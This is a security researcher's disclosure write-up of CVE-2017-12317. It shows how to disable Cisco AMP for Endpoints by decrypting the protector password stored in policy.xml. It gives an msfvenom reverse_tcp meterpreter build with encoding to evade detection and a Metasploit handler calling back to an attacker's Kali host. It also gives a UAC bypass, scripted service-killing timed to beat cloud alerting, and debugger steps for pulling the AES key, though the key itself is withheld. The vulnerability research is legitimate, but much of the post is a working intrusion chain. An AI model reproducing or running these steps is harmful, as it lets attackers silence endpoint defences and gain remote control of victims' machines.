
Edited 1/22/18: The original posting of this was removed temporarily pending Cisco patch of the issue. The newest connector version addresses the ability to obtain the decryption key via anti-debugging, however the key still has not been changed and this method still works for disabling the connector. The CVE assigned to my findings is: CVE-2017-12317
https://tools.cisco.com/security/center/content/CiscoSecurityAdvisory/cisco-sa-20171020-ampfe
Original post October 2017:
Cisco AMP for Endpoints has a Connector Password Protection feature. This protects the application from being uninstalled and the service from being disabled.
However, with the password protection feature enabled, it is possible to kill the NOT_STOPPABLE, NOT_PAUSABLE service using the sfc.exe command line:
sfc.exe -k {protector password}
Reverse engineering the uninstaller allows us to derive the AES decryption key that is used to encrypt the protector password. The password itself is stored encrypted and finally encoded to BASE64 in the policy.xml file.
FOR THIS TESTING WE ARE USING A WINDOWS 10 64 BIT VM – (WinDev1709Eval w/ Windows Defender Disabled)
Unstoppable Service


If you attempt to stop the service, even via an elevated prompt, you will fail.
The only way to stop it while AMP is running is via uninstall or passing the SFC.EXE -k command-line with a valid password – this too must be done using an elevated prompt.
Meterpreter Setup
First lets build out an executable we can run on the target machine that will spawn a reverse_tcp meterpreter session back to a Kali box. We want to evade simple detection by AMP, so lets build it using MSFVENOM
msfvenom -p windows/x64/meterpreter/reverse_tcp -b '\x00' lhost={KALI IP} lport=8443 -i 10 -f exe -o {OUTPUT EXE FILENAME}
The ‘-p’ selects our payload and ‘-b’ specifies that null bytes are bad. Make sure you select the correct architecture for the payload as well (‘x64’ or ‘x86’) for your target operating system.
As with setting up any payload we also include our Kali/MSF host via LHOST and LPORT.
We set ‘-i’ to 10. This means the payload will be encoded through 10 iterations. At this time 10 iterations of this standard payload is detected, but increasing the iterations will solve this problem.
The ‘-f’ specifies the file format we want, so targeting a Windows 10 system, we will choose EXE for simplicity and set our output file with ‘-o’.
Metasploit Setup
Load up metasploit:
msfconsole
Once loaded, lets setup to listen for our reverse shell using exploit/multi/handler
use exploit/multi/handler
set PAYLOAD windows/x64/meterpreter/reverse_tcp
set LHOST {YOUR KALI IP}
set LPORT 8443
set ExitOnSession false
exploit
Now you are successfully set up to wait for the target to run the malicious EXE.
Later in our post-run we will be using a Python script that is going to access the MSF RPC. So we will run one additional command in the msfconsole:
load msgrpc Password=abc123
Payload Execution and Migration
On your target Windows 10 64 bit VM, pull down and execute your EXE that was created with MSFVENOM.
In MSFCONSOLE you should see your Session open:

Next, interact with the session and migrate to a non-volatile process so that our session doesn’t get dropped:

‘ps’ will list the processes on the target. You want to locate a process to migrate to by PID. In this case I have a notepad open on the target that I will use just for the purpose of testing:

AMPUTATION
Now that we have an open meterpreter session and migrated – we can proceed to kill AMP and evade further detection before conducting additional post-exploit recon, etc.
I have a python script setup for handling the process via msfrpc, which is broken down later in this post.
![]()
Once it executes it produces the following output:

First it outputs the directory where AMP was located. This location is identified out by a separate script (apf2.py) called by amputation.py.
The green area is the password field hash that was retrieved from the policy.xml in the located AMP directory.
The Password was retrieved using web request to a PHP based decryption script on this site (SORRY IT IS NOT CURRENTLY AVAILABLE TO THE PUBLIC AND I WILL NOT PROVIDE THE DECRYPTION KEY)
Once the password is retrieved, a UAC bypass is attempted using:
exploit/windows/local/bypassuac_comhijack
Once successful, the script initiates the following:
execute -f 'cmd.exe /c \""""+SFC_PATH+"""\" -l """+AMP_PASS+"""'
This will kill the AMP service on the target machine

For a brief second a CMD window will appear on the target.
Most importantly, because this scripted process completes in under 15 seconds, Cisco AMP IOC detection of a Notepad.exe spawning a CMD shell will not be reported back to the cloud instance before the service is no longer running.
Breaking Down apf2.py
The scripts can be found here: https://github.com/DODC/amputations
The script apf2.py is called early by amputation.py inside of MSFRPC through the load python method
load python
python_import -f /etc/amp/apf2.py
This script returns the AMP sfc.exe path and the policy.xml BASE64 Hash of the protector password. Here is a screenshot of the script:

Breaking Down amputation.py
First lets make sure we have our imports:
![]()

amputation.py takes several arguments:
- ‘-p’ is the LPORT equivalent of your session
- ‘-l’ is the LHOST equivalent of your session
- ‘-s’ is the SESSION that has already been established in metasploit
The bulk of what amputation.py does is centered around writing metasploit commands to ‘.rc’ files in a temp folder then send MSFRPC to call those .rc scripts.
The builder() function simply takes a filename and the metasploit commands that are going to be written to a the ‘.rc’ file..


The sploiter() function takes our arguments and kicks off the RPC Connection:
Then we setup our first smbpost.rc file that we will call later and then setup a handler for later use.

The client.call(‘console,write’,[]) will write our commands to the current session and we can additionally read the data using console.read.
The runPost setups a ‘post/multi/gather/run_console_rc_file’ to call our temp ‘.rc’ file that we created.
I have a sleep(8) after running the RPC command. It tends to take 4-5 seconds for the python import and load to occur. I didn’t want subsequent code to execute out of order.
The apf2.py script outputs the directory and password base64 which is retrieved with
test_met = client.call('session.meterpreter_read',[session])
 SFC_PATH = test_met['data'].split('AMPDIR::')[1].split('::ENDDIR')[0]
 PASS_HASH = test_met['data'].split('AMPHASH::')[1].split('::ENDHASH')[0]
Next it proceeds to decrypt the password. I have several ways we can do it directly in this python script. For this POC I have it pointed to my PHP based decryption.

It simply passes the PASS_HASH we retrieved from apf2.py and sends it out to get the password as AMP_PASS
Next we build the UAC Hijack temp ‘.rc’ file and execute it.

This going to create a new meterpreter session with an elevation that we can leverage to run cmd.exe and kill the Cisco AMP service.

Notice the ELEV_SESS incrementing our original session number. This is assuming we are not having other sessions initiate. When we ran the bypassuac_comhijack in the previous step, this created a new elevated session which we will use to run our command line
The metasploit command being run in the elevated session is:
execute -f 'cmd.exe /c {SFC.exe path on target} -k {decrypted AMP password}
Mitigation Factor
One of the easiest methods of mitigation of this service bypass is the controlled use of administrative privileges. Without the ability to elevate and bypass UAC, we have a much more difficult time disabling the service.
While best practice would be to limit users from having local administrator rights, this is not always the case. Depending on the method of exploitation leading to the execution of this bypass, that fact may be irrelevant.
Reverse Engineering Uninstaller to Retrieve Decryption Key
The uninstaller utilizes advapi32.dll and the CryptDecrypt function. In this case retrieving the key while debugging the uninstaller is quite simple.

First initiate the uninstaller. This should be the first screen:
For this example I will use x32dbg running as Administrator. You can get x64dbg(and x32dbg) here: https://x64dbg.com/

Once in x32dbg press ALT+A to attach to a process. You can use the search at the bottom to search for Cisco. Select the process Un_A.exe and click attach:
The program will pause at the Attach Breakpoint.

We will locate the function we want to set an additional breakpoint by review the symbols tab. Press CTRL+ALT+S.
In the left panel of the Symbols tab, click on advapi32.dll:

After the symbols has loaded in the right panel, locate the Export CryptDecrypt, click on it and then hit F2 to set a breakpoint at this address. The address value with turn red:

Now either press F9 to unpause(Run) the application. Or you can click the run button:
On the uninstaller click Next to be presented with the password screen:


Enter any value for password and click ‘Uninstall’. You will see x32dbg hit the breakpoint for advapi32.dll.CryptDecrypt in the lower left of the program:
![]()
Now look at the register view in the upper right. Take note of the ESP address for the stack pointer:
I found a nice little note:

Apparently we are an idi0t that has wasted our tim3. Or have we?
In this case the ESP value is 0019D320. All we have to do now is subtract this value by 1A0 which will give us an address of 0019D180.
Click anywhere in the bottom left memory dump:

Press CTRL+G and enter 0019D180:

After clicking OK, this address in the memory dump will give us the AES decryption key:
[I HAVE REMOVED THESE SECTIONS THAT REVEAL THE DECRYPTION KEY UNTIL CISCO ADJUSTS THE KEY]
Python decryption code screenshot:

Make sure to include the following imports:
import base64
from Crypto import Random
from Crypto.Cipher import AES
Just pass the BASE64 password value to the above via pol_decrypt(base64 hash) and it will return the password. Interestingly enough, the iv is the first 16 of the policy.xml UUID. You also may want to strip non printable characters
password_result = pol_decrypt(xml_phash)
import re
final_password = password_result.strip(re.sub(r'[^\x00-\x10]',r'',password_result))
Notes
Initial testing occurred on connector 5.1.11 and was additionally verified on 5.1.13.
The decryption key was obtained via an uninstaller on Connector 5.1.13 as well as previous versions 5.1.11, 5.1.5 and 5.1.3